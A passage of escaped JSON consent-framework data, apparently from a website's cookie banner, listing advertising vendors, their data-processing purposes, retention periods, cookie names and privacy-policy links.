days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 395 days)\\\x22,10\x5d,\x5b1,\\\x22Use limited data to select content (retention: 395 days)\\\x22,11\x5d\x5d,1,null,\\\x22Uses session cookies\\\x22,1,null,0,0,\x5b1,2,3,4,6,7,8,9,10\x5d,\\\x22https:\/\/www.inmobi.com\/privacy-policy-for-eea\\\x22,\\\x22InMobi Pte Ltd requests the following:\\\x22,1\x5d,\x5b345,\\\x22The Kantar Group Limited\\\x22,\\\x22https:\/\/www.kantar.com\/cookies-policies\\\x22,0,null,null,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 4,320 days)\\\x22,1\x5d,\x5b1,\\\x22Measure advertising performance (retention: 4,320 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 4,320 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 4,320 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 4,320 days)\\\x22,10\x5d\x5d,0,null,\\\x22914 (days)\\\x22,1,null,1,1,\x5b1,2,3,6,8,11\x5d,null,\\\x22The Kantar Group Limited requests the following:\\\x22,1\x5d,\x5b351,\\\x22Samba TV UK Limited\\\x22,\\\x22https:\/\/samba.tv\/users\/privacy-policy?lang\\\\u003den\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 1,125 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 30 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 395 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 395 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 395 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 395 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 395 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 1,125 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 1,125 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 1,125 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 1,125 days)\\\x22,10\x5d\x5d,1,null,\\\x22390 (days)\\\x22,0,\x5b\x5b\\\x22sambapxid\\\x22,1,\\\x22390 (days)\\\x22,\\\x22pixel.mtrcs.samba.tv\\\x22,\x5b1,7,8,9,10\x5d,0\x5d,\x5b\\\x22samba_device_id\\\x22,1,\\\x22390 (days)\\\x22,\\\x22ads.samba.tv\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,0\x5d\x5d,1,1,\x5b1,3,4,6,8,10,11\x5d,\\\x22https:\/\/samba.tv\/users\/privacy-policy?lang\\\\u003den#sec-11\\\x22,\\\x22Samba TV UK Limited requests the following:\\\x22,1\x5d,\x5b373,\\\x22Nielsen Media Research Ltd.\\\x22,\\\x22https:\/\/www.nielsen.com\/us\/en\/legal\/privacy-statement\/nielsen-marketing-cloud-privacy-notice\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 396 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 45 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device\\\x22,1\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 45 days)\\\x22,3\x5d,\x5b1,\\\x22Develop and improve services (retention: 396 days)\\\x22,10\x5d\x5d,1,null,\\\x22120 (days)\\\x22,1,\x5b\x5b\\\x22EE\\\x22,1,\\\x22120 (days)\\\x22,\\\x22*.exelator.com\\\x22,\x5b1,3\x5d,1\x5d,\x5b\\\x22hsk_\\\x22,1,\\\x22120 (days)\\\x22,\\\x22*.exelator.com\\\x22,\x5b1,3\x5d,1\x5d,\x5b\\\x22NDID\\\x22,1,\\\x22120 (days)\\\x22,\\\x22*.exelator.com\\\x22,\x5b1,3\x5d,1\x5d,\x5b\\\x22ud\\\x22,1,\\\x22120 (days)\\\x22,\\\x22*.exelator.com\\\x22,\x5b1,3\x5d,1\x5d,\x5b\\\x22udo\\\x22,1,\\\x22120 (days)\\\x22,\\\x22*.exelator.com\\\x22,\x5b1,3\x5d,1\x5d\x5d,1,1,\x5b1,2,3,6,7,11\x5d,\\\x22https:\/\/www.nielsen.com\/us\/en\/legal\/privacy-statement\/nielsen-marketing-cloud-privacy-notice\/\\\x22,\\\x22Nielsen Media Research Ltd. requests the following:\\\x22,1\x5d,\x5b375,\\\x22RevX\\\x22,\\\x22https:\/\/revx.io\/privacy-policy\\\x22,0,null,null,\x5b\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Use limited data to select advertising (retention: 180 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 180 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 180 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 180 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 180 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 180 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 180 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 180 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 180 days)\\\x22,10\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b1,2,3,6,10,11\x5d,null,\\\x22RevX requests the following:\\\x22,1\x5d,\x5b384,\\\x22Pixalate, Inc.\\\x22,\\\x22https:\/\/www.pixalate.com\/privacypolicy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 61 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22\x5d,null,\x5b\x5b1,\\\x22Develop and improve services (retention: 7 days)\\\x22,10\x5d\x5d,1,null,\\\x22728 (days)\\\x22,0,\x5b\x5b\\\x22__aav*\\\x22,1,\\\x22728 (days)\\\x22,\\\x22\\\x22,\x5b10\x5d,0,null,null,null,null,\x5b\\\x22adrta.com\\\x22,\\\x22cdn.adrta.com\\\x22,\\\x22rta247.com\\\x22,\\\x22cdn.rta247.com\\\x22\x5d\x5d,\x5b\\\x22__aas*\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b10\x5d,0,null,null,null,null,\x5b\\\x22adrta.com\\\x22,\\\x22cdn.adrta.com\\\x22,\\\x22rta247.com\\\x22,\\\x22cdn.rta247.com\\\x22\x5d\x5d\x5d,1,0,\x5b1,2,3,6,8\x5d,\\\x22https:\/\/www.pixalate.com\/privacypolicy\\\x22,\\\x22Pixalate, Inc. requests the following:\\\x22,1\x5d,\x5b387,\\\x22Triapodi Ltd. d\/b\/a Digital Turbine\\\x22,\\\x22https:\/\/www.digitalturbine.com\/privacy-policy\/\\\x22,0,null,null,null,null,\x5b\x5b1,\\\x22Use limited data to select advertising\\\x22,2\x5d,\x5b1,\\\x22Measure advertising performance\\\x22,7\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b1,2,3,11\x5d,null,\\\x22Triapodi Ltd. d\/b\/a Digital Turbine requests the following:\\\x22,1\x5d,\x5b394,\\\x22AudienceProject A\/S\\\x22,\\\x22https:\/\/privacy.audienceproject.com\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 1,826 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 1,826 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 1,826 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 1,826 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 1,826 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 1,826 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 1,826 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 1,826 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 1,826 days)\\\x22,8\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 1,826 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 1,826 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22apr_dsu\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,3,7,8,9\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22apr_tsys\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_usrp_lq\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_usrp_lq\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_usrp_ref\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,3,8\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_usrp_tracker\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22apr_tdc\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,4\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22sak_cxense\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,4\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22apr_lotame\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,4\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22sync_cdwdcl_ts\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,null,null,null,null,null,\x5b\\\x22tag.userreport.com\\\x22\x5d\x5d,\x5b\\\x22sync_adformdsp_ts\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,null,null,null,null,null,\x5b\\\x22tag.userreport.com\\\x22\x5d\x5d,\x5b\\\x22issued_ts\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,null,null,null,null,null,\x5b\\\x22tag.userreport.com\\\x22\x5d\x5d,\x5b\\\x22failed_ts\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,null,null,null,null,null,\x5b\\\x22tag.userreport.com\\\x22\x5d\x5d,\x5b\\\x22seen_ts\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,null,null,null,null,null,\x5b\\\x22tag.userreport.com\\\x22\x5d\x5d,\x5b\\\x22__bpn_uid\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,3,7,8,9\x5d,null,null,null,null,null,\x5b\\\x22*.userreport.com\\\x22\x5d\x5d,\x5b\\\x22i\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,null,null,null,null,null,\x5b\\\x22*.userreport.com\\\x22\x5d\x5d,\x5b\\\x22q\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,null,null,null,null,null,\x5b\\\x22*.userreport.com\\\x22\x5d\x5d,\x5b\\\x22dc\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,null,null,null,null,null,\x5b\\\x22*.userreport.com\\\x22\x5d\x5d,\x5b\\\x22__bpn_uid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,3,7,8,9\x5d,0,null,null,null,null,\x5b\\\x22*.userreport.com\\\x22\x5d\x5d,\x5b\\\x22__ur_i\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22*.userreport.com\\\x22\x5d\x5d,\x5b\\\x22__ur_q\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22*.userreport.com\\\x22\x5d\x5d,\x5b\\\x22__ur_dc\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22*.userreport.com\\\x22\x5d\x5d,\x5b\\\x22__ur_edge\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22*.userreport.com\\\x22\x5d\x5d,\x5b\\\x22__bpn_puid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,3,7,8,9\x5d,0,null,null,null,null,\x5b\\\x22*.userreport.com\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,4,5,6,7,8,10,11\x5d,\\\x22https:\/\/privacy.audienceproject.com\/en-GB\/for-users\/privacy-policy#transparency-and-consent-framework-tcf\\\x22,\\\x22AudienceProject A\/S requests the following:\\\x22,1\x5d,\x5b413,\\\x22Eulerian Technologies\\\x22,\\\x22https:\/\/www.eulerian.com\/en\/privacy\/\\\x22,1,null,\x5b\\\x22Save and communicate privacy choices (retention: 180 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 180 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 180 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 180 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 180 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 180 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 180 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 180 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 180 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 180 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 180 days)\\\x22,10\x5d\x5d,1,null,\\\x22390 (days)\\\x22,1,null,1,1,\x5b1,2,3,5,6,7,10,11\x5d,\\\x22https:\/\/www.eulerian.com\/en\/privacy\/\\\x22,\\\x22Eulerian Technologies requests the following:\\\x22,1\x5d,\x5b415,\\\x22Seenthis AB\\\x22,\\\x22https:\/\/seenthis.co\/privacypolicy\/\\\x22,1,null,\x5b\\\x22Deliver and present advertising and content (retention: 0 days)\\\x22\x5d,null,null,null,1,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b1,2\x5d,\\\x22https:\/\/seenthis.co\/privacypolicy\/\\\x22,\\\x22Seenthis AB requests the following:\\\x22,0\x5d,\x5b423,\\\x22travel audience GmbH\\\x22,\\\x22https:\/\/www.amadeus-hospitality.com\/ta-product-privacy-notice\/\\\x22,1,null,\x5b\\\x22Save and communicate privacy choices (retention: 397 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 397 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 397 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 397 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 397 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 397 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 397 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 397 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 397 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 397 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 397 days)\\\x22,10\x5d,\x5b1,\\\x22Use limited data to select content (retention: 397 days)\\\x22,11\x5d\x5d,1,null,\\\x22397 (days)\\\x22,1,\x5b\x5b\\\x22_tracker\\\x22,1,\\\x22397 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10,11\x5d,1,null,null,null,null,\x5b\\\x22travelaudience.com\\\x22\x5d\x5d,\x5b\\\x22opt_out\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,null,0,null,null,null,null,\x5b\\\x22travelaudience.com\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,4,5,6,8,9,10,11\x5d,\\\x22https:\/\/www.amadeus-hospitality.com\/ta-product-privacy-notice\/\\\x22,\\\x22travel audience GmbH requests the following:\\\x22,1\x5d,\x5b431,\\\x22HUMAN\\\x22,\\\x22https:\/\/www.humansecurity.com\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 1,095 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b2,\\\x22Develop and improve services (retention: 1,095 days)\\\x22,10\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b1,2,3,4,8\x5d,\\\x22https:\/\/www.humansecurity.com\/privacy\\\x22,\\\x22HUMAN requests the following:\\\x22,0\x5d,\x5b450,\\\x22Streamwise srl\\\x22,\\\x22https:\/\/cdn2.blendee.com\/it_blendee_privacy_policy_ad_server_and_dmp.pdf\\\x22,0,null,null,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 180 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 180 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 180 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 180 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 180 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 180 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 180 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 180 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 180 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 180 days)\\\x22,10\x5d\x5d,0,null,\\\x22366 (days)\\\x22,1,\x5b\x5b\\\x22cP\\\x22,1,\\\x22366 (days)\\\x22,\\\x22neodatagroup.com\\\x22,\x5b3,4,5,6,7,8,9\x5d,1\x5d,\x5b\\\x22cProfile\\\x22,1,\\\x22366 (days)\\\x22,\\\x22neodatagroup.com\\\x22,\x5b3,4,5,6,7,8,9\x5d,1\x5d,\x5b\\\x22tR\\\x22,1,\\\x22366 (days)\\\x22,\\\x22neodatagroup.com\\\x22,\x5b3,4,5,6,7,8,9\x5d,1\x5d,\x5b\\\x22cOptout\\\x22,1,\\\x22366 (days)\\\x22,\\\x22neodatagroup.com\\\x22,\x5b2,3,4,5,6,7,8,9,10\x5d,1\x5d,\x5b\\\x22neoLastSync_*\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b3\x5d,0\x5d\x5d,1,1,\x5b1,2,3,5,6,7,8,10,11\x5d,null,\\\x22Streamwise srl requests the following:\\\x22,1\x5d,\x5b452,\\\x22Innovid LLC\\\x22,\\\x22https:\/\/www.innovid.com\/privacy-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 365 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 365 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 365 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 365 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 365 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 365 days)\\\x22,10\x5d\x5d,0,null,\\\x2290 (days)\\\x22,0,\x5b\x5b\\\x22uuid\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,4,7,9,10\x5d,1,null,null,null,null,\x5b\\\x22innovid.com\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,6,8,11\x5d,\\\x22https:\/\/www.innovid.com\/privacy-policy\/#additional-information-europe-residents\\\x22,\\\x22Innovid LLC requests the following:\\\x22,1\x5d,\x5b469,\\\x22Zeta Global Corp.\\\x22,\\\x22https:\/\/zetaglobal.com\/privacy-policy\/?_gl\\\\u003d1*1suh83d*_ga*MTM4MDYyOTA5Mi4xNjg5MTgwODAy*_ga_H1DTS3V7ZB*MTY5MDgzMzcxNi4xLjAuMTY5MDgzMzcxOC41OC4wLjA.\\\x22,0,null,null,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 390 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 390 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 390 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 390 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 390 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 390 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 390 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 390 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 390 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 390 days)\\\x22,10\x5d,\x5b1,\\\x22Use limited data to select content (retention: 390 days)\\\x22,11\x5d\x5d,0,null,\\\x22390 (days)\\\x22,0,null,1,0,\x5b1,2,3,4,6,7,8,10,11\x5d,null,\\\x22Zeta Global Corp. requests the following:\\\x22,1\x5d,\x5b486,\\\x22Madington\\\x22,\\\x22https:\/\/delivered-by-madington.com\/dat-privacy-policy\/index.html\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 30 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 30 days)\\\x22\x5d,\x5b\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b2,\\\x22Measure advertising performance (retention: 30 days)\\\x22,7\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b1,2,4,8\x5d,\\\x22https:\/\/delivered-by-madington.com\/dat-privacy-policy\/index.html\\\x22,\\\x22Madington requests the following:\\\x22,0\x5d,\x5b488,\\\x22Opinary (Affinity Global GmbH)\\\x22,\\\x22https:\/\/opinary.com\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 90 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 90 days)\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 90 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 60 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 0 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 60 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 0 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 90 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 60 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 90 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 90 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 90 days)\\\x22,10\x5d,\x5b1,\\\x22Use limited data to select content (retention: 90 days)\\\x22,11\x5d\x5d,1,null,\\\x2260 (days)\\\x22,1,\x5b\x5b\\\x22u\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22midgard.opinary.com\\\x22,\x5b1,8,9,10\x5d,0\x5d,\x5b\\\x22\/compasses\/\x5bCLIENT\x5d\/\x5bPOLLID\x5d-_opinary_vote\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22midgard.opinary.com\\\x22,\x5b1,8,9,10\x5d,0\x5d,\x5b\\\x22xandrid\\\x22,1,\\\x2260 (days)\\\x22,\\\x22xandr-proxy.opinary.com\\\x22,\x5b1,2,7\x5d,0\x5d\x5d,1,0,\x5b1,2,6,7,8,10,11\x5d,\\\x22https:\/\/opinary.com\/opt-out\\\x22,\\\x22Opinary (Affinity Global GmbH) requests the following:\\\x22,1\x5d,\x5b490,\\\x22GumGum, Inc.\\\x22,\\\x22https:\/\/playground.xyz\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 30 days)\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 45 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 45 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 45 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 45 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 45 days)\\\x22,7\x5d\x5d,1,null,\\\x2290 (days)\\\x22,0,\x5b\x5b\\\x22adserver-session\\\x22,1,\\\x2290 (days)\\\x22,\\\x22ads.playground.xyz\\\x22,\x5b1,3,4\x5d,1\x5d\x5d,1,1,\x5b1,2,6,8\x5d,\\\x22https:\/\/playground.xyz\/privacy\\\x22,\\\x22GumGum, Inc. requests the following:\\\x22,1\x5d,\x5b508,\\\x22Lucid Holdings, LLC\\\x22,\\\x22https:\/\/luc.id\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 366 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 366 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 366 days)\\\x22,1\x5d,\x5b1,\\\x22Measure advertising performance (retention: 366 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 366 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 366 days)\\\x22,9\x5d\x5d,1,null,\\\x22730 (days)\\\x22,1,null,1,0,\x5b1,2,3,6,11\x5d,\\\x22https:\/\/luc.id\/privacy-policy\\\x22,\\\x22Lucid Holdings, LLC requests the following:\\\x22,1\x5d,\x5b527,\\\x22Jampp LTD\\\x22,\\\x22https:\/\/www.jampp.com\/privacy-policy-terms-and-conditions\\\x22,1,null,\x5b\\\x22Deliver and present advertising and content (retention: 180 days)\\\x22\x5d,null,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 180 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 180 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 180 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 180 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 180 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 180 days)\\\x22,6\x5d,\x5b2,\\\x22Measure advertising performance (retention: 180 